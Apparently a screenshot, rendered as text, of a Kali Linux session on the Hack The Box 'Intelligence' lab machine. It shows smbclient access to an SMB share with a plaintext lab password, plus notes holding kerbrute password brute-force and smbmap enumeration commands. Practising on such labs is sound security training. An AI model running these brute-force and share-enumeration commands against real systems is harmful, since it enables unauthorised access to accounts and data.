 Burp Suite Com...
GitHub - ropnop...
*Notes.txt (~/ha...
Tab1
03:42 PM
90%
Tab1
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
┌──(root💀kali)-[/home/kali/tools/kerbrute/dist]
└─# smbclient -U 'Tiffany.Molina%NewIntelligenceCorpUser9876' //10.10.10.248/IT
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Apr 18 20:50:55 2021
.. D 0 Sun Apr 18 20:50:55 2021
downdetector.ps1 A 1046 Sun Apr 18 20:50:55 2021
3770367 blocks of size 4096. 1456030 blocks available
smb: \> get downdetector.ps1
getting file \downdetector.ps1 of size 1046 as downdetector.ps1 (6.2 KiloBytes/sec)
(average 6.2 KiloBytes/sec)
smb: \> exit
┌──(root💀kali)-[/home/kali/tools/kerbrute/dist]
└─#
Open
*Notes...
~/hackth...
Save
./kerbrute bruteforce -user 'Tiffany.Mol-
ina' -passwords ./pass.txt -domain intel-
ligence -dc-ip 10.10.10.248 -outputfile .
/results.txt
On tente un smbmap :
smbmap -u 'Tiffany.Molina' -p 'NewIntell-
igenceCorpUser9876' -d intelligence.htb -
H 10.10.10.248
smbclient -U 'Tiffany.Molina%NewIntellig-
enceCorpUser9876' //10.10.10.248/IT
smbclient -U 'Tiffany.Molina%NewIntellig-
enceCorpUser9876' //10.10.10.248/Users
xt Tab Width: 11 Ln 66, Col 51 INS